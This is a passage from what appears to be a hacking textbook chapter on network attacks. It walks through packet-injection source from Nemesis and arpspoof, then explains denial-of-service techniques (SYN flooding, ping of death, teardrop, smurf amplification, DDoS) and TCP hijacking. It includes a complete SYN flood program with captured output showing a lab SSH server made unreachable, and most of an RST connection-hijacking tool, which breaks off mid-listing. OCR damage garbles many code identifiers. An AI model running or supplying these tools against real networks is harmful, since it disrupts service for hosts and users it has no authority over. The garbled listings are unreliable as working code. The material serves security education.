typedef struct libnet_dns_hdr DNShdr;
typedef struct libnet_ethernet_hdr ETHERhdr;
typedef struct libnet_icmp_hdr ICMPhdr;
typedef struct libnet_igmp_hdr IGMPhdr;
typedef struct libnet_ip_hdr IPhdr;
```

The nemesis\_arp() function calls a series of other functions from this file: arp\_initdata(), arp\_cmdline(), arp\_validatedata(), and arp\_verbose(). You can probably guess that these functions initialize data, process command-line arguments, validate data, and do some sort of verbose reporting. The arp\_initdata() function does exactly this, initializing values in statically declared data structures.

The arp\_initdata() function, shown below, sets various elements of the header structures to the appropriate values for an ARP packet.

### From nemesis-arp.c

```
static void arp_initdata(void)
{
    /* defaults */
    etherhdr.ether_type = ETHERTYPE_ARP; /* Ethernet type
ARP */
    memset(etherhdr.ether_shost, 0, 6); /* Ethernet
source address */
    memset(etherhdr.ether_dhost, 0xff, 6); /* Ethernet
destination address */
    arphdr.ar_op = ARPOP_REQUEST; /* ARP opcode:
```

```
request */
    arphdr.ar hrd = ARPHRD ETHER;
                                          /* hardware
format: Ethernet */
    arphdr.ar pro = ETHERTYPE IP;
                                          /* protocol
format: IP */
                                          /* 6 byte
    arphdr.ar\ hln = 6;
hardware addresses */
    arphdr.ar pln = 4;
                                          /* 4 byte
protocol addresses */
   memset(arphdr.ar sha, 0, 6);
                                          /* ARP frame
sender address */
   memset(arphdr.ar spa, 0, 4);
                                          /* ARP sender
protocol (IP) addr */
   memset(arphdr.ar_tha, 0, 6);
                                         /* ARP frame
target address */
   memset(arphdr.ar_tpa, 0, 4);
                                         /* ARP target
protocol (IP) addr */
    pd.file mem = NULL;
   pd.file s = 0;
    return;
}
```

Finally, the nemesis\_arp() function calls the function buildarp() with pointers to the header data structures. Judging from the way the return value from buildarp() is handled here, buildarp() builds the packet and injects it. This function is found in yet another source file, nemesisproto arp.c.

# From nemesis-proto\_arp.c

```
pd->file s = 0;
     arp packetlen = LIBNET ARP H + LIBNET ETH H + pd-
>file s;
#ifdef DEBUG
     printf("DEBUG: ARP packet length %u.\n",
arp packetlen);
     printf("DEBUG: ARP payload size %u.\n", pd->file s);
#endif
     if ((12 = libnet_open_link_interface(device, errbuf) ) == NULL)
         nemesis device failure(INJECTION LINK, (const char
*)device);
          return -1;
     }
     if (libnet init packet(arp packetlen, &pkt) == -1)
         fprintf(stderr, "ERROR: Unable to allocate packet
memory.\n");
         return -1;
     }
    libnet build ethernet(eth->ether dhost, eth->ether shost, eth->ether type,
     NULL, 0, pkt);
 libnet build arp(arp->ar hrd, arp->ar pro, arp->ar hln, arp->ar pln,
      arp->ar op, arp->ar sha, arp->ar spa, arp->ar tha, arp->ar tpa,
      pd->file mem, pd->file s, pkt + LIBNET ETH H);
 n = libnet_write_link_layer(l2, device, pkt, LIBNET_ETH_H +
       LIBNET ARP H + pd->file s);
     if (verbose == 2)
         nemesis hexdump(pkt, arp packetlen,
HEX ASCII DECODE);
     if (verbose == 3)
         nemesis hexdump(pkt, arp packetlen,
HEX RAW DECODE);
     if (n != arp packetlen)
```

```
fprintf(stderr, "ERROR: Incomplete packet
injection.
           Only "
                 "wrote %d bytes.\n", n);
    else
    {
        if (verbose)
             if (memcmp(eth->ether dhost, (void *)&one, 6))
                 printf("Wrote %d byte unicast ARP request
packet through
                          "linktype %s.\n", n,
                          nemesis lookup linktype(l2-
>linktype));
             else
                 printf("Wrote %d byte %s packet through
linktype %s.\n", n,
                          (eth->ether type == ETHERTYPE ARP
? "ARP" : "RARP").
                          nemesis_lookup_linktype(l2-
>linktype));
    }
    libnet_destroy_packet(&pkt);
    if (l2 != NULL)
        libnet_close_link_interface(l2);
    return (n);
}
```

At a high level, this function should be readable to you. Using libnet functions, it opens a link interface and initializes memory for a packet. Then, it builds the Ethernet layer using elements from the Ethernet header data structure and then does the same for the ARP layer. Next, it writes the packet to the device to inject it, and finally cleans up by destroying the packet and closing the interface. The

documentation for these functions from the libnet man page is shown below for clarity.

## From the libnet Man Page

libnet\_open\_link\_interface() opens a low-level packet interface. This
is

required to write link layer frames. Supplied is a u\_char pointer to the

interface device name and a u\_char pointer to an error buffer. Returned is a

filled in libnet link int struct or NULL on error.

libnet\_init\_packet() initializes a packet for use. If the size
parameter is

omitted (or negative) the library will pick a reasonable value for the user

(currently LIBNET\_MAX\_PACKET). If the memory allocation is successful, the

memory is zeroed and the function returns 1. If there is an error, the

function returns -1. Since this function calls malloc, you certainly should,

at some point, make a corresponding call to destroy packet().

libnet\_build\_ethernet() constructs an ethernet packet. Supplied is
the

destination address, source address (as arrays of unsigned characterbytes)

and the ethernet frame type, a pointer to an optional data payload, the

payload length, and a pointer to a pre-allocated block of memory for the

packet. The ethernet packet type should be one of the following:

Value Type

ETHERTYPE\_PUP PUP protocol ETHERTYPE\_IP IP protocol ETHERTYPE\_ARP ARP protocol

ETHERTYPE\_REVARP Reverse ARP protocol ETHERTYPE VLAN IEEE VLAN tagging

ETHERTYPE LOOPBACK Used to test interfaces

libnet\_build\_arp() constructs an ARP (Address Resolution Protocol) packet.

Supplied are the following: hardware address type, protocol address type, the

hardware address length, the protocol address length, the ARP packet type, the

sender hardware address, the sender protocol address, the target hardware

address, the target protocol address, the packet payload, the payload size,

and finally, a pointer to the packet header memory. Note that this function

only builds ethernet/IP ARP packets, and consequently the first value should

be ARPHRD\_ETHER. The ARP packet type should be one of the following:

ARPOP\_REQUEST, ARPOP\_REPLY, ARPOP\_REVREQUEST, ARPOP REVREPLY,

ARPOP INVREQUEST, or ARPOP INVREPLY.

libnet\_destroy\_packet() frees the memory associated with the packet.

libnet\_close\_link\_interface() closes an opened low-level packet interface.

Returned is 1 upon success or -1 on error.

With a basic understanding of C, API documentation, and common sense, you can teach yourself just by examining open source projects. For example, Dug Song provides a program called arpspoof, included with dsniff, that performs the ARP redirection attack.

### From the arpspoof Man Page

```
NAME

arpspoof - intercept packets on a switched LAN

SYNOPSIS

arpspoof [-i interface] [-t target] host
```

```
DESCRIPTION
```

arpspoof redirects packets from a target host (or all hosts) on the LAN

intended for another host on the LAN by forging ARP replies. This is

an extremely effective way of sniffing traffic on a switch.

Kernel IP forwarding (or a userland program which accomplishes the

same, e.g. fragrouter(8)) must be turned on ahead
of time.

#### **OPTIONS**

-i interface

Specify the interface to use.

-t target

Specify a particular host to ARP poison (if not specified, all hosts on the LAN).

host Specify the host you wish to intercept packets for (usually the local gateway).

SEE ALSO

dsniff(8), fragrouter(8)

**AUTHOR** 

Dug Song <dugsong@monkey.org>

The magic of this program comes from its arp\_send() function, which also uses libnet to spoof packets. The source code for this function should be readable to you, since many of the previously explained libnet functions are used (shown in bold below). The use of structures and an error buffer should also be familiar.

### arpspoof.c

```
static struct libnet link int *llif;
static struct ether addr spoof mac, target mac;
static in addr t spoof ip, target ip;
. . .
int
arp send(struct libnet link int *llif, char *dev,
     int op, u char *sha, in addr t spa, u char *tha,
in addr t tpa)
{
    char ebuf[128];
    u char pkt[60];
    if (sha == NULL \&\&
         (sha = (u char *)libnet get hwaddr(llif, dev,
ebuf)) == NULL) {
         return (-1);
    if (spa == 0) {
        if ((spa = libnet get ipaddr(llif, dev, ebuf)) ==
0)
             return (-1);
        spa = htonl(spa); /* XXX */
    if (tha == NULL)
        tha = \sqrt{xff} \times ff \times ff \times ff;
    libnet_build_ethernet(tha, sha, ETHERTYPE_ARP, NULL, 0, pkt);
 libnet_build_arp(ARPHRD_ETHER, ETHERTYPE_IP, ETHER_ADDR_LEN, 4,
     op, sha, (u_char *)&spa, tha, (u_char *)&tpa,
     NULL, 0, pkt + ETH_H);
    fprintf(stderr, "%s ",
        ether ntoa((struct ether addr *)sha));
    if (op == ARPOP REQUEST) {
        fprintf(stderr, "%s 0806 42: arp who-has %s tell
%s\n",
             ether ntoa((struct ether addr *)tha),
             libnet host lookup(tpa, 0),
             libnet host lookup(spa, 0));
    else {
```

The remaining libnet functions get hardware addresses, get the IP address, and look up hosts. These functions have descriptive names and are explained in detail on the libnet man page.

# From the libnet Man Page

```
libnet_get_hwaddr() takes a pointer to a link layer interface
struct, a
pointer to the network device name, and an empty buffer to
be used in case of
error. The function returns the MAC address of the
specified interface upon
success or 0 upon error (and errbuf will contain a
reason).
libnet_get_ipaddr() takes a pointer to a link layer interface
struct, a
pointer to the network device name, and an empty buffer to
be used in case of
error. Upon success the function returns the IP address of
the specified
interface in host-byte order or 0 upon error (and errbuf
will contain a
reason).
libnet_host_lookup() converts the supplied network-ordered (big-
endian) IPv4
address into its human-readable counterpart. If use name
is 1.
libnet host lookup() will attempt to resolve this IP
address and return a
hostname, otherwise (or if the lookup fails), the function
```

returns a dotteddecimal ASCII string.

Once you've learned how to read C code, existing programs can teach you a lot by example. Programming libraries like libnet and libpcap have plenty of documentation that explains all the details you may not be able to divine from the source alone. The goal here is to teach you how to learn from source code, as opposed to just teaching how to use a few libraries. After all, there are many other libraries and a lot of existing source code that uses them.

# **Denial of Service**

One of the simplest forms of network attack is a Denial of Service (DoS) attack. Instead of trying to steal information, a DoS attack simply prevents access to a service or resource. There are two general forms of DoS attacks: those that crash services and those that flood services.

Denial of Service attacks that crash services are actually more similar to program exploits than network-based exploits. Often, these attacks are dependent on a poor implementation by a specific vendor. A buffer overflow exploit gone wrong will usually just crash the target program instead of directing the execution flow to the injected shellcode. If this program happens to be on a server, then no one else can access that server after it has crashed. Crashing DoS attacks like this are closely tied to a certain program and a certain version. Since the operating system handles the network stack, crashes in this code will take down the kernel, denying service to the entire machine. Many of these vulnerabilities have long since been patched on modern operating systems, but it's still useful to think about how these techniques might be applied to different situations.

## **SYN Flooding**

A SYN flood tries to exhaust states in the TCP/IP stack. Since TCP maintains "reliable" connections, each connection needs to be tracked somewhere. The TCP/IP stack in the kernel handles this, but it has a finite table that can only track so many incoming connections. A SYN flood uses spoofing to take advantage of this limitation.

The attacker floods the victim's system with many SYN packets, using a spoofed nonexistent source address. Since a SYN packet is used to initiate a TCP connection, the victim's machine will send a SYN/ACK packet to the spoofed address in response and wait for the expected ACK response. Each of these waiting, half-open connections goes into a backlog queue that has limited space. Since the spoofed source addresses don't actually exist, the ACK responses needed to remove these entries from the queue and complete the connections never come. Instead, each half-open connection must time out, which takes a relatively long time.

As long as the attacker continues to flood the victim's system with spoofed SYN packets, the victim's backlog queue will remain full, making it nearly impossible for real SYN packets to get to the system and initiate valid TCP/IP connections.

Using the Nemesis and arpspoof source code as reference, you should be able to write a program that performs this attack. The example program below uses libnet functions pulled from the source code and socket functions previously explained. The Nemesis source code uses the function libnet\_get\_prand() to obtain pseudo-random numbers for various IP fields. The function libnet\_seed\_prand() is used to seed the randomizer. These functions are similarly used below.

### synflood.c

```
#include <libnet.h>
#define FL00D_DELAY 5000 // Delay between packet injects
by 5000 ms.

/* Returns an IP in x.x.x.x notation */
char *print_ip(u_long *ip_addr_ptr) {
```

```
return inet ntoa( *((struct in addr *)ip addr ptr) );
int main(int argc, char *argv[]) {
   u long dest ip;
   u short dest port;
   u char errbuf[LIBNET ERRBUF SIZE], *packet;
   int opt, network, byte count, packet size = LIBNET IP H
+ LIBNET TCP H;
   if(argc < 3)
      printf("Usage:\n%s\t <target host> <target port>\n",
argv[0]);
      exit(1);
   dest ip = libnet name resolve(argv[1], LIBNET RESOLVE);
// The host
   dest port = (u short) atoi(argv[2]); // The port
   network = libnet open raw sock(IPPROTO RAW); // Open
network interface.
   if (network == -1)
      libnet error(LIBNET ERR FATAL, "can't open network
interface. -- this program
 must run
as root.\n");
   libnet init packet(packet size, &packet); // Allocate
memory for packet.
   if (packet == NULL)
      libnet error(LIBNET ERR FATAL, "can't initialize
packet memory.\n");
   libnet seed prand(); // Seed the random number
generator.
   printf("SYN Flooding port %d of %s..\n", dest port,
print ip(&dest ip));
   while(1) // loop forever (until break by CTRL-C)
      libnet build ip(LIBNET TCP H, // Size of the
packet sans IP header.
         IPTOS LOWDELAY,
                                        // IP tos
```

```
libnet get prand(LIBNET PRu16), // IP ID
(randomized)
                                         // Frag stuff
         libnet get prand(LIBNET PR8), // TTL
(randomized)
         IPPROTO TCP,
                                       // Transport
protocol
         libnet get prand(LIBNET PRu32), // Source IP
(randomized)
         dest ip,
                                         // Destination IP
                                         // Payload (none)
         NULL,
                                         // Payload length
         0,
                                         // Packet header
         packet);
memory
      libnet build tcp(libnet get prand(LIBNET PRu16), //
Source TCP port (random)
         dest port,
                                         // Destination
TCP port
         libnet get prand(LIBNET PRu32), // Sequence
number (randomized)
         libnet get prand(LIBNET PRu32), //
Acknowledgement number (randomized)
                                        // Control flags
         TH SYN,
(SYN flag set only)
         libnet get prand(LIBNET PRu16), // Window size
(randomized)
         0,
                                         // Urgent pointer
                                         // Payload (none)
         NULL,
                                         // Payload length
         0,
         packet + LIBNET IP H);
                                         // Packet header
memory
      if (libnet do checksum(packet, IPPROTO TCP,
LIBNET TCP H) == -1)
         libnet error(LIBNET ERR FATAL, "can't compute
checksum\n");
      byte count = libnet write ip(network, packet,
packet size); // Inject packet.
      if (byte count < packet_size)</pre>
         libnet error(LIBNET ERR WARNING, "Warning:
Incomplete packet written. (%d of %d
bytes)", byte count, packet size);
```

```
usleep(FLOOD_DELAY); // Wait for FLOOD_DELAY
milliseconds.
}
libnet_destroy_packet(&packet); // Free packet memory.
if (libnet_close_raw_sock(network) == -1) // Close the network interface.
libnet_error(LIBNET_ERR_WARNING, "can't close network interface.");
return 0;
}
```

This program uses a print\_ip() function to handle converting the u\_long type, used by libnet to store IP addresses, to the struct type expected by inet\_ntoa(). The value doesn't change—the typecasting just appearse the compiler.

The current release of libnet is version 1.1, which is incompatible with libnet 1.0. However, Nemesis and arpspoof still rely on the 1.0 version of libnet, so this version is included in the LiveCD and this is also what we will use in our synflood program. Similar to compiling with libpcap, when compiling with libnet, the flag -lnet is used. However, this isn't quite enough information for the compiler, as the output below shows.

```
reader@hacking:~/booksrc $ gcc -o synflood synflood.c -
lnet
In file included from synflood.c:1:
/usr/include/libnet.h:87:2: #error "byte order has not
been specified, you'll"
synflood.c:6: error: syntax error before string constant
reader@hacking:~/booksrc $
```

The compiler still fails because several mandatory define flags need to be set for libnet. Included with libnet, a program called libnet-config will output these flags.

Using the BASH shell's command substitution in both, these defines can be dynamically inserted into the compile command.

In the example above, the host 192.168.42.88 is a Windows XP machine running an openssh server on port 22 via cygwin. The tcpdump output below shows the spoofed SYN packets flooding the host from apparently random IPs. While the program is running, legitimate connections cannot be made to this port.

```
reader@hacking:~/booksrc $ sudo tcpdump -i eth0 -nl -c 15
"host 192.168.42.88"
tcpdump: verbose output suppressed, use -v or -vv for full
protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture
size 96 bytes
17:08:16.334498 IP 121.213.150.59.4584 > 192.168.42.88.22:
```

```
751659999:751659999(0) win 14609
17:08:16.346907 IP 158.78.184.110.40565 >
192.168.42.88.22: S
139725579:139725579(0) win 64357
17:08:16.358491 IP 53.245.19.50.36638 > 192.168.42.88.22:
S
322318966:322318966(0) win 43747
17:08:16.370492 IP 91.109.238.11.4814 > 192.168.42.88.22:
685911671:685911671(0) win 62957
17:08:16.382492 IP 52.132.214.97.45099 > 192.168.42.88.22:
71363071:71363071(0) win 30490
17:08:16.394909 IP 120.112.199.34.19452 >
192.168.42.88.22: S
1420507902:1420507902(0) win 53397
17:08:16.406491 IP 60.9.221.120.21573 > 192.168.42.88.22:
2144342837:2144342837(0) win 10594
17:08:16.418494 IP 137.101.201.0.54665 > 192.168.42.88.22:
1185734766:1185734766(0) win 57243
17:08:16.430497 IP 188.5.248.61.8409 > 192.168.42.88.22: S
1825734966:1825734966(0) win 43454
17:08:16.442911 IP 44.71.67.65.60484 > 192.168.42.88.22: S
1042470133:1042470133(0) win 7087
17:08:16.454489 IP 218.66.249.126.27982 >
192.168.42.88.22: S
1767717206:1767717206(0) win 50156
17:08:16.466493 IP 131.238.172.7.15390 > 192.168.42.88.22:
2127701542:2127701542(0) win 23682
17:08:16.478497 IP 130.246.104.88.48221 >
192.168.42.88.22: S
2069757602:2069757602(0) win 4767
17:08:16.490908 IP 140.187.48.68.9179 > 192.168.42.88.22:
S
1429854465:1429854465(0) win 2092
17:08:16.502498 IP 33.172.101.123.44358 >
192.168.42.88.22: S
1524034954:1524034954(0) win 26970
15 packets captured
30 packets received by filter
O packets dropped by kernel
reader@hacking:~/booksrc $ ssh -v 192.168.42.88
```

```
OpenSSH_4.3p2, OpenSSL 0.9.8c 05 Sep 2006 debug1: Reading configuration data /etc/ssh/ssh_config debug1: Connecting to 192.168.42.88 [192.168.42.88] port 22. debug1: connect to address 192.168.42.88 port 22: Connection refused ssh: connect to host 192.168.42.88 port 22: Connection refused reader@hacking:~/booksrc $
```

Some operating systems (for example, Linux) use a technique called syncookies to try to prevent SYN flood attacks. The TCP stack using syncookies adjusts the initial acknowledgment number for the responding SYN/ACK packet using a value based on host details and time (to prevent replay attacks).

The TCP connections don't actually become active until the final ACK packet for the TCP handshake is checked. If the sequence number doesn't match or the ACK never arrives, a connection is never created. This helps prevent spoofed connection attempts, since the ACK packet requires information to be sent to the source address of the initial SYN packet.

# The Ping of Death

According to the specification for ICMP, ICMP echo messages can only have  $2^{16}$ , or 65,536, bytes of data in the data part of the packet. The data portion of ICMP packets is commonly overlooked, since the important information is in the header. Several operating systems crashed if they were sent ICMP echo messages that exceeded the size specified. An ICMP echo message of this gargantuan size became affectionately known as "The Ping of Death." It was a very simple hack exploiting a vulnerability that existed because no one ever considered this possibility. It should be easy for you to write a program using libnet that can perform this

attack; however, it won't be that useful in the real world. Modern systems are all patched against this vulnerability.

However, history tends to repeat itself. Even though oversized ICMP packets won't crash computers anymore, new technologies sometimes suffer from similar problems. The Bluetooth protocol, commonly used with phones, has a similar ping packet on the L2CAP layer, which is also used to measure the communication time on established links. Many implementations of Bluetooth suffer from the same oversized ping packet problem. Adam Laurie, Marcel Holtmann, and Martin Herfurt have dubbed this attack *Bluesmack* and have released source code by the same name that performs this attack.

### **Teardrop**

Another crashing DoS attack that came about for the same reason was called teardrop. Teardrop exploited another weakness in several vendors' implementations of IP fragmentation reassembly. Usually, when a packet is fragmented, the offsets stored in the header will line up to reconstruct the original packet with no overlap. The teardrop attack sent packet fragments with overlapping offsets, which caused implementations that didn't check for this irregular condition to inevitably crash.

Although this specific attack doesn't work anymore, understanding the concept can reveal problems in other areas. Although not limited to a Denial of Service, a recent remote exploit in the OpenBSD kernel (which prides itself on security) had to do with fragmented IPv6 packets. IP version 6 uses more complicated headers and even a different IP address format than the IPv4 most people are familiar with. Often, the same mistakes made in the past are repeated by early implementations of new products.

# **Ping Flooding**

Flooding DoS attacks don't try to necessarily crash a service or resource, but instead try to overload it so it can't respond. Similar attacks can tie up other resources, such as CPU cycles and system processes, but a flooding attack specifically tries to tie up a network resource.

The simplest form of flooding is just a ping flood. The goal is to use up the victim's bandwidth so that legitimate traffic can't get through. The attacker sends many large ping packets to the victim, which eat away at the bandwidth of the victim's network connection.

There's nothing really clever about this attack—it's just a battle of bandwidth. An attacker with greater bandwidth than a victim can send more data than the victim can receive and therefore deny other legitimate traffic from getting to the victim.

# **Amplification Attacks**

There are actually some clever ways to perform a ping flood without using massive amounts of bandwidth. An amplification attack uses spoofing and broadcast addressing to amplify a single stream of packets by a hundred-fold. First, a target amplification system must be found. This is a network that allows communication to the broadcast address and has a relatively high number of active hosts. Then the attacker sends large ICMP echo request packets to the broadcast address of the amplification network, with a spoofed source address of the victim's system. The amplifier will broadcast these packets to all the hosts on the amplification network, which will then send corresponding ICMP echo reply packets to the spoofed source address (i.e., to the victim's machine).

This amplification of traffic allows the attacker to send a relatively small stream of ICMP echo request packets out, while the victim gets swamped with up to a couple hundred times as many ICMP echo reply packets. This attack can be done with both ICMP packets and UDP echo packets. These techniques are known as *smurf* and *fraggle* attacks, respectively.



# **Distributed DoS Flooding**

A distributed DoS (DDoS) attack is a distributed version of a flooding DoS attack. Since bandwidth consumption is the goal of a flooding DoS attack, the more bandwidth the attacker is able to work with, the more damage they can do. In a DDoS attack, the attacker first compromises a number of other hosts and installs daemons on them. Systems installed with such software are commonly referred to as bots and make up what is known as a botnet. These bots wait patiently until the attacker picks a victim and decides to attack. The attacker uses some sort of a controlling program, and all of the bots simultaneously attack the victim with some form of flooding DoS attack. Not only does the great number of distributed hosts multiply the effect of the flooding, this also makes tracing the attack source much more difficult.

# **TCP/IP Hijacking**

TCP/IP hijacking is a clever technique that uses spoofed packets to take over a connection between a victim and a host machine. This technique is exceptionally useful when the victim uses a one-time password to connect to the host machine. A one-time password can be used to authenticate once and only once, which means that sniffing the authentication is useless for the attacker.

To carry out a TCP/IP hijacking attack, the attacker must be on the same network as the victim. By sniffing the local network segment, all of the details of open TCP connections can be pulled from the headers. As we have seen, each TCP packet contains a sequence number in its header. This sequence number is incremented with each packet sent to ensure that packets are received in the correct order. While sniffing, the attacker has access to the sequence numbers for a connection between a victim (system A in the following illustration) and a host machine (system B). Then the attacker sends a spoofed packet from the victim's IP address to the host machine, using the sniffed sequence number to provide the proper acknowledgment number, as shown here.



The host machine will receive the spoofed packet with the correct acknowledgment number and will have no reason to believe it didn't come from the victim machine.

# **RST Hijacking**

A very simple form of TCP/IP hijacking involves injecting an authentic-looking reset (RST) packet. If the source is spoofed and the acknowledgment number is correct, the receiving side will believe that the source actually sent the reset packet, and the connection will be reset.

Imagine a program to perform this attack on a target IP. At a high level, it would sniff using libpcap, then inject RST packets using libnet. Such a program doesn't need to look at every packet but only at established TCP connections to the target IP. Many other programs that use libpcap also don't need to look at every single packet, so libpcap provides a way to tell the kernel to only send certain packets that match a filter. This filter, known as a Berkeley Packet Filter (BPF), is very similar to a program. For example, the filter rule to filter for a destination IP of 192.168.42.88 is "dst host 192.168.42.88". Like a program, this rule consists of keyword and must be compiled before it's actually sent to the kernel. The tcpdump program uses BPFs to filter what it captures; it also provides a mode to dump the filter program.

```
reader@hacking:~/booksrc $ sudo tcpdump -d "dst host
192.168.42.88"
(000) ldh
                [12]
                                         if 4
(001) jeg
               #0x800
                                 jt 2
(002) ld
                [30]
(003) jeg
                #0xc0a82a58
                                 it 8
                                         if 9
                                 jt 6
                                         jf 5
(004) jeq
                #0x806
                                         jf 9
(005) jeg
                #0x8035
                                 jt 6
(006) ld
                [38]
                                         if 9
(007) jeq
               #0xc0a82a58
                                 jt 8
(008) ret
               #96
```

```
(009) ret
               #0
reader@hacking:~/booksrc $ sudo tcpdump -ddd "dst host
192.168.42.88"
10
40 0 0 12
21 0 2 2048
32 0 0 30
21 4 5 3232246360
21 1 0 2054
21 0 3 32821
32 0 0 38
21 0 1 3232246360
6 0 0 96
6 0 0 0
reader@hacking:~/booksrc $
```

After the filter rule is compiled, it can be passed to the kernel for filtering. Filtering for established connections is a bit more complicated. All established connections will have the ACK flag set, so this is what we should look for. The TCP flags are found in the 13th octet of the TCP header. The flags are found in the following order, from left to right: URG, ACK, PSH, RST, SYN, and FIN. This means that if the ACK flag is turned on, the 13th octet would be 00010000 in binary, which is 16 in decimal. If both SYN and ACK are turned on, the 13th octet would be 00010010 in binary, which is 18 in decimal.

In order to create a filter that matches when the ACK flag is turned on without caring about any of the other bits, the bitwise AND operator is used. ANDing 00010010 with 00010000 will produce 00010000, since the ACK bit is the only bit where both bits are 1. This means that a filter of tcp[13] & 16 == 16 will match the packets where the ACK flag is turned on, regardless of the state of the remaining flags.

This filter rule can be rewritten using named values and inverted logic as tcp[tcpflags] & tcp-ack != 0. This is easier to read but still provides the same result. This rule

can be combined with the previous destination IP rule using and logic; the full rule is shown below.

```
reader@hacking:~/booksrc $ sudo tcpdump -nl "tcp[tcpflags]
& tcp-ack != 0 and dst host
192.168.42.88"
tcpdump: verbose output suppressed, use -v or -vv for full
protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture
size 96 bytes
10:19:47.567378 IP 192.168.42.72.40238 > 192.168.42.88.22:
. ack 2777534975 win 92
<nop,nop,timestamp 85838571 0>
10:19:47.770276 IP 192.168.42.72.40238 > 192.168.42.88.22:
. ack 22 win 92 <nop,nop,
timestamp
85838621 29399>
10:19:47.770322 IP 192.168.42.72.40238 > 192.168.42.88.22:
P 0:20(20) ack 22 win 92
<nop,nop,timestamp 85838621 29399>
10:19:47.771536 IP 192.168.42.72.40238 > 192.168.42.88.22:
P 20:732(712) ack 766 win 115
<nop,nop,timestamp 85838622 29399>
10:19:47.918866 IP 192.168.42.72.40238 > 192.168.42.88.22:
P 732:756(24) ack 766 win 115
<nop,nop,timestamp 85838659 29402>
```

A similar rule is used in the following program to filter the packets libpcap sniffs. When the program gets a packet, the header information is used to spoof a RST packet. This program will be explained as it's listed.

### rst\_hijack.c

```
#include thet.h>
#include <pcap.h>
#include "hacking.h"

void caught_packet(u_char *, const struct pcap_pkthdr *, const u_char *);
int set_packet_filter(pcap_t *, struct in_addr *);

struct data pass {
```

```
int libnet handle;
   u char *packet;
};
int main(int argc, char *argv[]) {
   struct pcap pkthdr cap header;
   const u char *packet, *pkt data;
   pcap t \overline{*}pcap handle:
   char errbuf[PCAP ERRBUF SIZE]; // Same size as
LIBNET ERRBUF SIZE
   char *device;
   u long target ip;
   int network;
   struct data pass critical libnet data;
   if(argc < 1) {
      printf("Usage: %s <target IP>\n", argv[0]);
      exit(0);
   target ip = libnet name resolve(argv[1],
LIBNET RESOLVE);
   if (target ip == -1)
      fatal("Invalid target address");
   device = pcap lookupdev(errbuf);
   if(device == NULL)
      fatal(errbuf);
   pcap handle = pcap open live(device, 128, 1, 0,
errbuf);
   if(pcap handle == NULL)
      fatal(errbuf):
   critical libnet data.libnet handle =
libnet open raw sock(IPPROTO RAW);
   if(critical libnet data.libnet handle == -1)
      libnet error(LIBNET ERR FATAL, "can't open network
interface. -- this program must
 run
as root.\n");
   libnet init packet(LIBNET IP H + LIBNET TCP H, &
(critical libnet data.packet));
```

```
if (critical_libnet_data.packet == NULL)
    libnet_error(LIBNET_ERR_FATAL, "can't initialize
packet memory.\n");

libnet_seed_prand();

set_packet_filter(pcap_handle, (struct in_addr
*)&target_ip);

printf("Resetting all TCP connections to %s on %s\n",
argv[1], device);
    pcap_loop(pcap_handle, -1, caught_packet, (u_char
*)&critical_libnet_data);

pcap_close(pcap_handle);
}
```

The majority of this program should make sense to you. In the beginning, a data\_pass structure is defined, which is used to pass data through the libpcap callback. libnet is used to open a raw socket interface and to allocate packet memory. The file descriptor for the raw socket and a pointer to the packet memory will be needed in the callback function, so this critical libnet data is stored in its own structure. The final argument to the pcap\_loop() call is user pointer, which is passed directly to the callback function. By passing a pointer to the critical\_libnet\_data structure, the callback function will have access to everything in this structure. Also, the snap length value used in pcap\_open\_live() has been reduced from 4096 to 128, since the information needed from the packet is just in the headers.

```
/* Sets a packet filter to look for established TCP
connections to target_ip */
int set_packet_filter(pcap_t *pcap_hdl, struct in_addr
*target_ip) {
    struct bpf_program filter;
    char filter_string[100];

    sprintf(filter_string, "tcp[tcpflags] & tcp-ack != 0
and dst host %s",
```

```
inet_ntoa(*target_ip));
    printf("DEBUG: filter string is \'%s\'\n",
    filter_string);
    if(pcap_compile(pcap_hdl, &filter, filter_string, 0, 0)
== -1)
        fatal("pcap_compile failed");

if(pcap_setfilter(pcap_hdl, &filter) == -1)
        fatal("pcap_setfilter failed");
}
```

The next function compiles and sets the BPF to only accept packets from established connections to the target IP. The sprintf() function is just a printf() that prints to a string.

```
void caught packet(u char *user args, const struct
pcap pkthdr *cap header, const u char
*packet) {
  u char *pkt data;
  struct libnet ip hdr *IPhdr;
  struct libnet tcp hdr *TCPhdr;
  struct data pass *passed;
  int bcount:
  passed = (struct data pass *) user args; // Pass data
using a pointer to a struct.
  IPhdr = (struct libnet ip hdr *) (packet +
LIBNET ETH H):
  TCPhdr = (struct libnet tcp hdr *) (packet +
LIBNET ETH H + LIBNET TCP H);
  printf("resetting TCP connection from %s:%d ",
        inet ntoa(IPhdr->ip src), htons(TCPhdr-
>th sport));
  printf("<---> %s:%d\n",
        inet ntoa(IPhdr->ip dst), htons(TCPhdr-
>th dport));
  libnet build ip(LIBNET TCP H, // Size of the
packet sans IP header
     (randomized)
```

```
IPPROTO TCP,
                                   // Transport
protocol
     *((u long *)&(IPhdr->ip dst)), // Source IP
(pretend we are dst)
     *((u long *)&(IPhdr->ip src)), // Destination IP
(send back to src)
     NULL,
                                    // Payload (none)
                                    // Payload length
     0,
                                    // Packet header
     passed->packet);
memory
  libnet build tcp(htons(TCPhdr->th dport), // Source TCP
port (pretend we are dst)
     htons(TCPhdr->th sport),  // Destination TCP
port (send back to src)
     htonl(TCPhdr->th ack),  // Sequence number
(use previous ack)
     libnet get prand(LIBNET PRu32), // Acknowledgement
number (randomized)
     TH RST,
                                    // Control flags
(RST flag set only)
     libnet get prand(LIBNET PRu16), // Window size
(randomized)
     0,
                                    // Urgent pointer
                                    // Payload (none)
     NULL,
                                    // Payload length
     (passed->packet) + LIBNET IP H);// Packet header
memory
  if (libnet do checksum(passed->packet, IPPROTO TCP,
